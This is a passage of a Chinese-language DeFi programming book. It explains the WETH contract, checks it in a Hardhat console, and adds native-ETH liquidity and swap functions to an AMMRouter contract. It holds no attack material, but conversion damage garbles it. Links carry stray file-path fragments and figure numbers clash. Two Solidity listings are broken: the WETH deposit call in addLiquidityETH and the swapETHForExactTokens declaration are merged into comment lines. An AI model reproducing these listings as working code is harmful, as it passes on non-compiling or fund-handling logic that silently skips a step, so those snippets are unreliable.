[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter07-end](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter07-end" \t "/Users/miyun/Documents\\x/_new)。

##### 7.6总结

在本章中，我们详细讲解了代币交换页面的前端工作流程和关键功能的代码。你学习了如何通过智能合约访问链上数据生成图表，如何通过遍历图表找到代币交换的最佳价格，以及如何与 AMMRouter 智能合约交互以完成代币交换。

到目前为止，我们讨论了基于现有区块链的代币的流动性管理和代币交换。这些代币也被称为非原生代币，它们遵循某种标准（例如 ERC20），并构建于现有的第一层区块链之上。然而，一个成熟的 DEX 应该也支持原生代币。原生代币也被称为区块链的内置代币或原生币，例如 ETH 是以太坊区块链的原生代币。为了让原生代币（如 ETH）能够与 DEX 或其他 DeFi 智能合约兼容，通常需要将原生代币转换为包装代币（如 Wrapped ETH 或 WETH）。

在下一章中，我们将讨论如何处理原生代币的包装和解包操作，以及如何改进流动性管理和代币交换功能以支持原生代币。

#### 第8章 操作原生代币

现在我们已经学习并实现了去中心化交易所（DEX）的流动性管理功能和代币交换功能。这些功能目前仅支持 ERC20 代币或非原生代币。然而，以太坊虚拟机（EVM）区块链的原生代币尚未被这些功能支持。这意味着用户无法将 ETH 交换为其他 ERC20 代币，也无法反向操作，因为原生代币 ETH 并不是 ERC20 代币。

为了使原生代币能够在为标准化代币（如 ERC20 或 BEP20）设计的智能合约中正常工作，需要将原生代币转换为包装代币。包装代币的价值与其对应的原生代币相同。在本章中，我们将深入探讨这一主题，您将学习以下技能：

1深入了解 WETH 智能合约

2重构智能合约以支持 DEX 中的原生代币

3实现支持原生代币的 DEX 前端

##### 8.1 深入了解 WETH 智能合约

包装以太币（WETH）是以太坊上一种原生代币包装的示例。WETH 的智能合约不仅实现了 ERC20 代币的必需接口，还提供了将原生代币 ETH 包装和解包的功能。图 8.1 展示了用户如何与 WETH 智能合约交互以将 ETH 包装为 WETH 和将 WETH 解包为 ETH。



图 8.1 包装ETH和解包装WETH的过程。

如图 8.1 所示，用户可以将 ETH 存入 WETH 智能合约，并以相同数量的 ETH 获得对应的 WETH。用户还可以通过兑换相同数量的 WETH 来提取原始 ETH。基于此，我们需要在 WETH 智能合约中实现 deposit 函数用于包装 ETH，以及 withdraw 函数用于解包 WETH。

###### 8.1.1 WETH 智能合约详解

现在，让我们在 src/backend/contracts/WETH.sol 路径下创建一个新的 Solidity 源文件用于 WETH 智能合约，并将源代码从 [GitHub](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter08-end/defi-apps/src/backend/contracts/WETH.sol" \t "/Users/miyun/Documents\\x/_new) 复制到此文件中。从源代码中可以看到，我们将代币命名为 Wrapped ETH（WETH），符号为 WETH，代币的小数位数为 18。下面我们将解释智能合约中的一些函数，帮助您更轻松地理解代码。

注意

WETH.sol 的源代码最初来自 [Etherscan](https://etherscan.io/token/0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2" \l "code" \t "/Users/miyun/Documents\\x/_new)。我们在本书中修改了代码以使其兼容最新版本的 Solidity。

首先，让我们来看 deposit 函数的源码：

function deposit() public payable {

balanceOf[msg.sender] += msg.value;

emit Deposit(msg.sender, msg.value);

}

deposit 函数将一定数量的 ETH 转换为 WETH。所有账户持有的 WETH 余额存储在 balanceOf 映射中，其中键是账户地址，值是该账户的余额。deposit 函数通过 msg.value 获取存入（或包装）的 ETH 数量，因此该函数不需要任何参数。提供 msg.value 后，ETH 的数量会从账户转移到 WETH 智能合约，同时账户的 WETH 余额增加相应的 msg.value。

注意

在 Solidity 中，msg 是为发送到基于 EVM 的区块链的交易创建的对象。msg 对象是全局的，可以被该交易中任意智能合约的任意函数访问。具体来说，msg.value 是与该交易一起发送的原生代币（即硬币）的数量。在以太坊中，只有 ETH 可以以这种方式发送。如果指定的 msg.value 超过账户的 ETH 余额，该交易将报告 gas 错误。

要将 WETH 转换回 ETH，WETH 智能合约实现了 withdraw 函数，该函数执行解包 WETH 的过程，如前述图 8.1 所示：

function withdraw(uint256 wad) public {

require(balanceOf[msg.sender] >= wad);

balanceOf[msg.sender] -= wad;

payable(msg.sender).transfer(wad);

emit Withdrawal(msg.sender, wad);

}

withdraw 函数接受一个 wad 参数，用于指定用户想要转换回 ETH 的 WETH 数量。wad 数量不得大于账户的 WETH 余额。代码中突出显示的行使用可支付地址的 transfer 函数将 ETH 发送回账户。

可支付地址是能够接收 ETH（以太币）的地址。通常，大多数钱包地址都是可支付地址。如果智能合约希望接收 ETH（成为可支付地址），需要实现 receive 函数。在本章稍后部分，我们将展示一个在 AMMRouter 智能合约中实现的 receive 函数示例。

注意

wad 参数名称来源于 [DS-Math](https://github.com/dapphub/ds-math" \t "/Users/miyun/Documents\\x/_new) 库。wad 是一个具有 18 位小数精度的十进制数。ETH 和 WETH 的小数位设计也是 18 位，参数名称提醒我们用户应在将 ETH 数量传递给函数之前将单位转换为 wei。

WETH.sol 中最后需要解释的是智能合约的构造函数，该构造函数在其主体中调用了 deposit 函数。这意味着，一旦提供了 msg.value，该数量将成为 WETH 的初始供应量，并由 msg.sender 持有：

constructor() {

deposit();

}

接下来，我们将通过 Hardhat 控制台验证用户如何与 WETH 智能合约交互。

###### 8.1.2 使用 Hardhat 控制台验证 WETH 智能合约

完成 WETH.sol 的编码后，我们可以通过调用函数执行若干交易来验证智能合约。

首先，我们需要在 scripts/deploy.js 的 contractList 数组中添加以下内容，以便在部署其他智能合约时同时部署 WETH 智能合约：

["Wrapped ETH", "WETH"],

现在，运行 npx hardhat node 启动本地 EVM，然后运行 npm run deploy localhost 将所有智能合约部署到 EVM。部署的输出可能如下所示：

$ npm run deploy localhost

> defi-apps@0.1.0 deploy

> npx hardhat run scripts/deploy.js --network "localhost"

Simple DeFi Token Contract Address: 0x5FbDB2315678afecb367f032d93F642f64180aa3

Meme Token Contract Address: 0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512

Foo Token Contract Address: 0x9fE46736679d2D9a65F0992F2272dE9f3c7fa6e0

Bar Token Contract Address: 0xCf7Ed3AccA5a467e9e704C703E8D87F634fB0Fc9

Wrapped ETH Contract Address: 0xDc64a140Aa3E981100a9becA4E685f962f0cF6C9

Pair Factory Contract Address: 0x5FC8d32690cc91D4c39d9d3abcBD16989F875707

AMM Router Contract Address: 0x0165878A594ca255338adfa4d48449f69242Eb8F

Deployer: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266

Deployer ETH balance: 9999991984824160074529

请记下已部署的包装以太币（Wrapped ETH）合约地址（在上面的输出中高亮显示），因为我们将在 Hardhat 控制台中使用它进行验证。

接下来，运行 npx hardhat console --network localhost 启动 Hardhat 控制台，然后使用以下命令为 WETH 智能合约创建一个对象：

> weth = await ethers.getContractAt("WETH",

"0xDc64a140Aa3E981100a9becA4E685f962f0cF6C9");

上述命令使用了部署输出中捕获的智能合约地址。为了验证对象是否按预期工作，让我们检查 WETH 的总供应量，结果应为零：

> await weth.totalSupply()

BigNumber { value: "0" }

由于 Hardhat EVM 在启动时会为每个账户分配 10,000 ETH，我们可以使用 ethers.provider.getBalance(...) 函数验证当前账户的余额（即 Hardhat EVM 控制台中显示的第一个账户地址）：

> await ethers.provider.getBalance("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266");

BigNumber { value: "9999991984824160074529" }

如果我们调用 WETH 智能合约的 deposit 函数，它会将一定数量的 ETH 转换为相同数量的 WETH。让我们尝试存入 1 ETH（即 1,000,000,000,000,000,000 wei）：

> tx = await weth.deposit({value: "1000000000000000000"});

注意上述命令中，我们通过 {value: "1000000000000000000"} 定义了 msg 对象，将 1,000,000,000,000,000,000 wei 分配给 msg.value。如果在此命令后运行 await tx.wait()，它将等待交易完成，并出现 Deposit 事件，如图 8.2 所示。



图 8.2 显示存款事件的截图。

调用 deposit 函数后，WETH 的总供应量变为 1 ETH（1,000,000,000,000,000,000 wei）：

> await weth.totalSupply();

BigNumber { value: "1000000000000000000" }

同时，当前账户的余额减少了 1 ETH（加上一小部分 gas 费用）：

> await ethers.provider.getBalance("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266");

BigNumber { value: "9998991967051136888737" }

当前账户的 WETH 余额为 1 ETH（1,000,000,000,000,000,000 wei）：

> await weth.balanceOf("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266");

BigNumber { value: "1000000000000000000" }

如果我们希望将 0.4 WETH 转换回 ETH，可以通过以下方式调用 WETH 智能合约的 withdraw 函数：

tx = await weth.withdraw("400000000000000000");

这次我们将 400,000,000,000,000,000 wei 作为 withdraw 函数的参数传递。您也可以使用之前提到的类似命令验证当前账户的 ETH 和 WETH 余额。同时，WETH 的当前总供应量应为 0.6（即 600,000,000,000,000,000 wei）。

至此，我们已经讨论了 WETH 智能合约以及如何包装 ETH 和解包 WETH。WETH 智能合约是 ETH 与以太坊上其他 DeFi 智能合约之间的桥梁。其他基于 EVM 的区块链也采用了相同的理念，使原生代币与区块链上为标准化代币（例如 ERC20 或 BEP20 代币）设计的智能合约兼容。

在下一节中，我们将讨论如何改进 AMMRouter 智能合约，以使 DEX 支持原生代币。

##### 8.2 重构智能合约以支持DEX中的原生代币

如前几章所述，DEX 的前端通过 AMMRouter 智能合约与流动性池交互，完成添加流动性、移除流动性和代币交换的功能。在添加流动性和交换代币时，AMMRouter 智能合约会将代币从用户转移到一个 TokenPair 智能合约实例。当移除流动性或交换代币时，它会将代币从某个 TokenPair 智能合约实例转回用户。如果基于流动性池的 DEX 需要处理 ETH 或其他原生代币，这些过程需要额外的步骤来包装或解包原生代币。

接下来，我们将讨论 AMMRouter 如何作为原生代币与 TokenPair 智能合约之间的中介。

###### 8.2.1 路由器作为中介

DEX 的路由器在处理原生代币的额外步骤中扮演着重要角色。这意味着路由器将作为用户与流动性池之间的中介，完成包装代币和未包装代币之间的转换。在本书中，路由器通过 AMMRouter 智能合约实现，而流动性池由 TokenPair 智能合约实现。

回忆一下代币交换或流动性提供的过程，只要用户批准转移的金额，AMMRouter 智能合约就会直接将代币从用户账户转移到 TokenPair。由于 ERC20 标准的要求，流动性池（即 TokenPair 智能合约）不能直接接受原生代币用于交换。因此，AMMRouter 智能合约必须将 ETH 转换为 WETH，并让 TokenPair 智能合约像操作其他 ERC20 代币一样操作 WETH。AMMRouter 从用户向流动性池发送 ETH 和 ERC20 代币的过程如图 8.3 所示。



图 8.3 向流动性池发送ERC20代币和原生代币（ETH）的过程。

当用户提供流动性或交换代币时，AMMRouter 使用上述代币发送流程。图 8.3 显示了 AMMRouter 处于中间位置处理转移。如果传入的代币是 ETH，它会将 ETH 包装成相同数量的 WETH，然后将 WETH 转移到 TokenPair 智能合约。相较于 ETH，AMMRouter 直接将 ERC20 代币从用户发送到 TokenPair。

相反，当 AMMRouter 将 ETH 从 TokenPair 发送回用户时，它应解包 WETH，将其转换为 ETH，然后再发送回用户。此过程如图 8.4 下半部分所示（同时比较了将 ERC20 代币发送回用户的过程）。当用户移除流动性或交换代币时，AMMRouter 使用这些流程将代币返回给用户。



图 8.5 向用户发送ERC20代币和原生代币（ETH）的过程。

由于流动性池（本书中的 TokenPair 智能合约实例）仅接受 ERC20 代币作为流动性，用户可以直接通过 AMMRouter 发送或接收包装代币或未包装代币，只要流动性池中有包装形式的代币。例如，流动性池中存在 ETH/BTC 配对，因为池实际上持有 WETH 和 BTC 代币；其他用户可以花费 ETH 或 WETH 从池中获取 BTC。同样，在移除流动性时，他们可以获得 ETH 或 WETH。

为了处理原生代币与 ERC20 代币之间的代币交换操作，AMMRouter 需要定义若干新函数。接下来，我们将定义这些函数。

###### 8.2.2 路由器中支持原生代币的函数定义

基于前文讨论的 ETH/BTC 配对示例，用户在与流动性池交互时可以选择使用包装形式或未包装形式的原生代币。由于我们在上一章中已经为 ERC20 代币实现了相关功能，用户可以通过 WETH 添加或移除流动性，也可以使用 WETH 进行代币交换。如果用户希望直接使用 ETH 执行这些操作，我们需要定义另一组函数。

现在，让我们回到代码项目，在 src/backend/contracts/interfaces/IAMMRouter.sol 文件中为 IAMMRouter 接口声明更多函数。这些新函数将支持 ETH 的流动性提供、流动性移除以及代币交换。对于流动性管理，需要为原生代币（ETH）实现以下两个函数：

1 addLiquidityETH：允许用户使用一对代币添加流动性，其中一个代币必须是原生代币（ETH），另一个代币为 ERC20 代币。现有的 addLiquidity 函数仅支持 ERC20 代币。

2 removeLiquidityETH：允许用户移除流动性，从而获取 ETH 和另一个 ERC20 代币。

对于代币交换，当用户花费 ETH 或接收 ETH 时，我们还需要额外的函数：

花费 ETH：需要实现两个函数：

swapExactETHForTokens：指定花费的 ETH 的确切数量。

swapETHForExactTokens：指定花费 ETH 后接收到的 ERC20 代币的确切数量。

接收 ETH：需要实现另外两个函数：

swapTokensForExactETH：指定接收到的 ETH 的确切数量。

swapExactTokensForETH：指定花费的 ERC20 代币的确切数量。

从上述讨论中可以看出，需要六个新函数来支持原生代币的交换和流动性管理。以下表格（图 8.5）总结了在实现这些函数时对原生代币的操作。



图 8.5 关于在AMMRouter的六个新函数中对ETH采取的操作的总结。

对于需要包装 ETH 的函数，用户会将 ETH 转移到智能合约。为了使智能合约能够接收调用者转移的 ETH，我们应使用 payable 关键字声明这些函数。此外，为了使 AMMRouter 智能合约能够接收来自其他智能合约（如 WETH）的 ETH，还需要实现 receive 回调函数。我们将在下一节讨论这些函数的实现。

如图 8.5 所示，有两个函数（addLiquidityETH 和 swapETHForExactTokens）需要检查是否需要将多余的 ETH 退还给用户。由于 DeFi 应用的前端通常会提供更多的 ETH 以确保满足流动性要求，因此退还多余部分是必要的。

我们已在 Solidity 接口 IAMMRouter 中声明了上述所有函数，以确保 AMMRouter 的实现遵循这些声明。相关源码可参考 [GitHub 项目](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter08-end/defi-apps/src/backend/contracts/interfaces/IAMMRouter.sol" \t "/Users/miyun/Documents\\x/_new)。

此外，我们为 WETH 创建了一个 Solidity 接口，称为 IWETH，以使 AMMRouter 智能合约不依赖于 WETH 的特定实现。WETH 接口的源文件位于 [GitHub 项目](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter08-end/defi-apps/src/backend/contracts/interfaces/IWETH.sol" \t "/Users/miyun/Documents\\x/_new)。

在下一节中，我们将深入研究 AMMRouter 智能合约的新代码。这些新代码将为我们在前几章中实现的 DEX 提供对原生代币的支持。

###### 8.2.3 改进 AMMRouter 以支持原生代币

如前所述，AMMRouter 实现了所有供前端或用户交互的函数，以完成流动性管理和代币交换。为了使 DEX 支持原生代币完成这些任务，我们只需在 AMMRouter 中添加更多代码，具体实现刚刚在 IAMMRouter.sol 中声明的新函数。

首先，我们在 AMMRouter 的构造函数中添加一个新参数，以便合约能够识别已部署的 WETH 智能合约地址。可以在 src/backend/contracts/AMMRouter.sol 中添加以下高亮代码：

address public immutable WETH;

...

constructor(address \_factory, address \_WETH) {

factory = \_factory;

WETH = \_WETH;

initCodeHash =

IPairFactory(factory).INIT\_CODE\_PAIR\_HASH();

}

现在，我们可以实现receive回调函数，使 AMMRouter 能够接收来自 WETH 智能合约的 ETH：

// Enable AMMRouter to receive ETH

receive() external payable {

// only accept ETH via fallback from the WETH contract

assert(msg.sender == WETH);

}

对于接收回调函数，代码仅接受从 WETH 转移的 ETH；如果 AMMRouter 从其他智能合约接收 ETH，交易将被回滚。

在实现添加流动性的代码之前，我们需要通过将 addLiquidity 函数前三步的代码移到一个名为 \_addLiquidity 的内部函数中来重构 AMMRouter 智能合约，从而使 addLiquidity 和 addLiquidityETH 函数都能复用该逻辑。以下是 \_addLiquidity 和 addLiquidity 函数的实现代码：

// Internal Add Liquidity Function

function \_addLiquidity(address tokenA, address tokenB,

uint256 amountADesired, uint256 amountBDesired,

uint256 amountAMin, uint256 amountBMin) internal

returns(uint256 amountA, uint256 amountB, address pair) {

// Step 1: Create a pair if it doesn't exist

if (IPairFactory(factory).getPair(tokenA, tokenB)

== address(0)) {

IPairFactory(factory).createPair(tokenA, tokenB);}

// Step 2: Get Reserves of the pair of tokens

uint256 reserveA;

uint256 reserveB;

(reserveA, reserveB, pair) = getReserves(tokenA, tokenB);

// Step 3: Calculate the actual amounts for liquidity

// Original code for step 3 is omitted ...

}

// Add Liquidity (After refactoring)

function addLiquidity(address tokenA, address tokenB,

uint256 amountADesired, uint256 amountBDesired,

uint256 amountAMin, uint256 amountBMin, address to,

uint256 deadline) external ensure(deadline) returns

(uint256 amountA, uint256 amountB, uint256 liquidity) {

address pair;

// Step 1, 2, 3 implemented in \_addLiquidity

(amountA, amountB, pair) = \_addLiquidity(

tokenA, tokenB, amountADesired, amountBDesired,

amountAMin, amountBMin);

// Step 4: Transfer tokens from user to pair

Helper.safeTransferFrom(tokenA, msg.sender, pair, amountA);

Helper.safeTransferFrom(tokenB, msg.sender, pair, amountB);

// Step 5: Mint and send back LP tokens to user

liquidity = ITokenPair(pair).mint(to);

}

addLiquidity 函数变得更加简洁，因为部分代码已移至 \_addLiquidity 函数中。

通过本节中讨论的准备代码，我们将从下一节开始实现支持 DEX 原生代币操作的函数。

###### 8.2.4 实现addLiquidityETH和removeLiquidityETH

现在我们来实现 addLiquidityETH 函数。由于该函数知道其中一个代币是 ETH，并且通过 msg.value 获取其数量，与我们在第 5 章《构建加密交易智能合约》中实现的 addLiquidity 函数相比，可以省略两个参数。以下是 addLiquidityETH 函数的源码：

function addLiquidityETH(address token,

uint256 amountTokenDesired, uint256 amountTokenMin,

uint256 amountETHMin, address to, uint256 deadline)

external payable ensure(deadline) returns (

uint256 amountToken, uint256 amountETH,

uint256 liquidity) {

address pair;

// Step 1, 2, 3 implemented in \_addLiquidity

(amountToken, amountETH, pair) = \_addLiquidity(

token, WETH, amountTokenDesired, msg.value,

amountTokenMin, amountETHMin);

// Step 4: Transfer token from user to pair

Helper.safeTransferFrom(token, msg.sender, pair,

amountToken);

// Step 5: ETH is transferred to router, wrap the ETHIWETH(WETH).deposit{value: amountETH}();

// Step 6: Transfer Wrapped ETH from router to pair

assert(IWETH(WETH).transfer(pair, amountETH));

// Step 7: Mint and send back LP tokens to user

liquidity = ITokenPair(pair).mint(to);

// Step 8: Refund user the ETH if the calculated ETH

// amount is less than the amount sent to router

if (msg.value > amountETH)

Helper.safeTransferETH(msg.sender,

msg.value - amountETH);

}

如图 8.3 所示，AMMRouter 在第 5 步中通过调用 WETH 智能合约的 deposit 函数将 ETH 包装成 WETH，然后在第 6 步将 WETH 发送到 TokenPair 智能合约（即流动性池）的实例中。在流动性池代币被铸造并分配给流动性提供者后，代码会将剩余的 ETH 余量退还给用户。

在这里，我们使用了 IWETH Solidity 接口来访问 WETH 智能合约的函数。需要在 AMMRouter.sol 文件的开头导入此文件：

import "./interfaces/IWETH.sol";

为了实现 removeLiquidityETH 函数，我们可以调用第 5 章中实现的 removeLiquidity 函数。然而，如果其中一个代币是 ETH，则不能要求 TokenPair 直接将代币从流动性池转移给用户，因为流动性池只能转出 ERC20 代币。代码将使用 AMMRouter 作为中介，从流动性池接收移除的代币，解包 WETH（即 ERC20 代币）为 ETH，然后将 ETH 转移给用户。以下是 removeLiquidityETH 函数的代码：

function removeLiquidityETH(address token,

uint256 liquidity, uint256 amountTokenMin,

uint256 amountETHMin, address to, uint256 deadline

) public ensure(deadline) returns (

uint256 amountToken, uint256 amountETH) {

// Step 1, 2, 3 implemented in removeLiquidity, and

// router will hold the tokens removed from liquidity

(amountToken, amountETH) = removeLiquidity(token, WETH,

liquidity, amountTokenMin, amountETHMin,

address(this), deadline);

// Step 4: Transfer token from router to the user

Helper.safeTransfer(token, to, amountToken);

// Step 5: Unwrap the ETH

IWETH(WETH).withdraw(amountETH);

// Step 6: Transfer ETH from router to the user

Helper.safeTransferETH(to, amountETH);

}

上述代码首先调用 removeLiquidity 函数销毁 LP 代币，并将移除的代币转移到 address(this)（即 AMMRouter 的实例）。然后，removeLiquidityETH 函数调用 safeTransfer 将 ERC20 代币转移给用户，调用 withdraw 解包 WETH，并通过 safeTransferETH 将 ETH 转移给用户。

注意

safeTransfer 和 safeTransferETH 是我们在本章中实现的两个新函数。这两个函数遵循相同的设计原则，通过检查 Solidity 的低级调用函数的返回码来确保安全。可以参考它们的代码，位于 [GitHub](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter08-end/defi-apps/src/backend/contracts/libraries/Helper.sol" \t "/Users/miyun/Documents\\x/_new)。

接下来，我们将深入探讨 ETH 的交换功能的实现。

###### 8.2.5 实现支持 ETH 的代币交换功能

现在，我们将讨论四个新函数以支持使用 ETH 与 ERC20 代币进行交换。这四个函数看起来非常相似，我们将成对讨论两个函数，以便对比它们的差异。同时建议您阅读代码中的注释，以便了解每个函数的工作流程。

在本节的第一部分，我们来看两个用于将 ETH 与其他 ERC20 代币交换的函数。以下是 swapExactETHForToken 函数的实现：

// Swapping for token by specifying spending amount of ETH

function swapExactETHForTokens(uint256 amountOutMin,

address[] calldata path, address to, uint256 deadline

) external payable ensure(deadline) returns (

uint256[] memory amounts) {

require(path[0] == WETH, "INVALID\_PATH");

// Step 1: Calculate the output amounts from the

// beginning of the path

amounts = getAmountsOut(msg.value, path);

require(amounts[amounts.length - 1] >= amountOutMin,

"INSUFFICIENT\_OUTPUT\_AMOUNT");

// Step 2: Wrap the ETH

IWETH(WETH).deposit{value: amounts[0]}();

// Step 3: Transfer the wrapped ETH to the first pair

assert(IWETH(WETH).transfer(Helper.pairFor(factory,

path[0], path[1], initCodeHash), amounts[0]));

// Step 4: Swap through the path for each pair with the

// amounts

\_swap(amounts, path, to);

}

swapExactETHForToken 函数要求调用方指定作为输入加密货币的确切 ETH 数量。稍后我们会讨论代码中高亮的部分（调用 getAmountsOut 函数）。下面是 swapETHForExactTokens 函数的代码，它也需要 ETH 作为输入加密货币，但不要求指定确切的 ETH 数量：

// Swapping with ETH by specifying the receiving amount of

// tokenfunction swapETHForExactTokens(uint256 amountOut,

address[] calldata path, address to, uint256 deadline

) external payable ensure(deadline) returns (

uint256[] memory amounts) {

require(path[0] == WETH, "INVALID\_PATH");

// Step 1: Calculate the input amounts from the end of

// the path

amounts = getAmountsIn(amountOut, path);

require(amounts[0] <= msg.value, "EXCESSIVE\_INPUT\_AMOUNT");

// Step 2: Wrap the ETH

IWETH(WETH).deposit{value: amounts[0]}();

// Step 3: Transfer the wrapped ETH to the first pair

assert(IWETH(WETH).transfer(Helper.pairFor(factory,

path[0], path[1], initCodeHash), amounts[0]));

// Step 4: Swap through the path for each pair with the

// amounts

\_swap(amounts, path, to);

// Step 5: Refund user the ETH if the calculated ETH

// amount is less than the amount sent to router

if (msg.value > amounts[0])

Helper.safeTransferETH(msg.sender, msg.value - amounts[0]);

}

上述两个函数看起来很相似，都需要使用 payable 关键字，因为它们允许用户在调用函数时将 ETH 转移到智能合约中。为了确定花费或接收的确切代币数量，swapExactETHForTokens 函数调用 getAmountsOut 函数来获取沿交换路径的代币输出数量，而 swapETHForExactTokens 函数调用 getAmountsIn 函数来获取沿交换路径的代币输入数量。

如我们在上一节的表格（图 8.5）中总结的那样，swapETHForExactTokens 函数需要一个额外的步骤将多余的 ETH 退还给用户，因为 msg.value 中的给定 ETH 数量可能不是交换操作所需的确切数量。

您可能会问，在调用上述两个函数时，path 参数的第二个参数（代表 ETH 的地址）应该提供什么？答案是已部署的 WETH 智能合约地址。原因是流动性池仅接受 WETH，WETH 的地址可以帮助代码沿路径遍历代币对。

因为 ETH/TOKEN 配对的流动性池与 WETH/TOKEN 配对的流动性池在同一个 DEX 中是相同的（其中 TOKEN 代表任何 ERC20 代币的符号），用户可以使用 ETH 或 WETH 购买 TOKEN。如果用户希望使用 ETH 进行购买，可以调用 swapExactETHForTokens 或 swapETHForExactTokens 函数。如果用户希望使用 WETH，则可以调用 swapExactTokensForTokens 或 swapTokensForExactTokens 函数，这些函数专为 ERC20 代币设计。

在本节的第二部分中，我们将实现 swapTokensForExactETH 和 swapExactTokensForETH 两个函数，用于在与 ERC20 代币交换时接收 ETH。首先来看 swapTokensForExactETH 函数：

// Swapping with token by specifying the receiving amount

// of ETH

function swapTokensForExactETH(uint256 amountOut,

uint256 amountInMax, address[] calldata path,

address to, uint256 deadline)

external ensure(deadline) returns (

uint256[] memory amounts) {

require(path[path.length - 1] == WETH, "INVALID\_PATH");

// Step 1: Calculate the input amounts from the end of

// the path

amounts = getAmountsIn(amountOut, path);

require(amounts[0] <= amountInMax, "EXCESSIVE\_INPUT\_AMOUNT");

// Step 2: Transfer the token to the first pair of the

// path

Helper.safeTransferFrom(path[0], msg.sender,

Helper.pairFor(factory, path[0], path[1],

initCodeHash), amounts[0]);

// Step 3: Swap through the path for each pair with the

// amounts

\_swap(amounts, path, address(this));

// Step 4: Unwrap WETH (turn it into ETH)

IWETH(WETH).withdraw(amounts[amounts.length - 1]);

// Step 5: Transfer ETH to the user

Helper.safeTransferETH(to, amounts[amounts.length - 1]);

}

上述 swapTokensForExactETH 函数将 ERC20 代币交换为确切数量的 ETH。接下来，我们在解释高亮代码之前，先实现 swapExactTokensForETH 函数。swapExactTokensForETH 函数不指定接收的确切 ETH 数量，而是允许用户指定要花费的确切 ERC20 代币数量：

// Swapping for ETH by specifying the spending amount of

// token

function swapExactTokensForETH(uint256 amountIn,

uint256 amountOutMin, address[] calldata path,

address to, uint256 deadline

) external ensure(deadline) returns (

uint256[] memory amounts) {

require(path[path.length - 1] == WETH, "INVALID\_PATH");

// Step 1: Calculate the output amounts from the

// beginning of the path

amounts = getAmountsOut(amountIn, path);

require(amounts[amounts.length - 1] >= amountOutMin,

"INSUFFICIENT\_OUTPUT\_AMOUNT");

// Step 2: Transfer the token to the first pair of the

// path

Helper.safeTransferFrom(path[0], msg.sender,

Helper.pairFor(factory, path[0], path[1],

initCodeHash), amounts[0]);

// Step 3: Swap through the path for each pair with the

// amounts

\_swap(amounts, path, address(this));

// Step 4: Unwrap WETH (turn it into ETH)

IWETH(WETH).withdraw(amounts[amounts.length - 1]);

// Step 5: Transfer ETH to the user

Helper.safeTransferETH(to,

amounts[amounts.length - 1]);

}

上述两个函数的主要区别在于，第一个函数调用 getAmountsIn 函数以获取从路径终点到起点的每对代币的输入数量，因为接收的 ETH 的确切数量是已知的；而第二个函数调用 getAmountsOut 函数以获取从路径起点到终点的输出数量。

另一个需要注意的重要事项是，在调用内部 \_swap 函数时，代币从最后一对代币对接收的目标地址是 address(this)，而不是函数的 to 参数。这在图 8.4 中得到了说明，其中代币对只在储备中存储 ERC20 代币。一旦请求 ETH，WETH 应首先转移到 AMMRouter，然后 AMMRouter 调用 withdraw 函数将 WETH 解包为 ETH，并调用 safeTransferETH 将 ETH 转移给用户。

现在，我们已经完成了 AMMRouter 中支持原生代币 ETH 的新函数的实现。AMMRouter.sol 的完整源码请参阅本书的 GitHub 仓库：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter08-end/defiapps/src/backend/contracts/AMMRouter.sol。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter08-end/defi%02apps/src/backend/contracts/AMMRouter.sol%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

最后一步是更新部署脚本以适应 AMMRouter 构造函数的更改。在 scripts/deploy.js 的主函数中，我们需要确保 WETH 智能合约在 AMMRouter 智能合约之前部署，并在创建 AMMRouter 实例时将 WETH 的部署地址传递给构造函数。

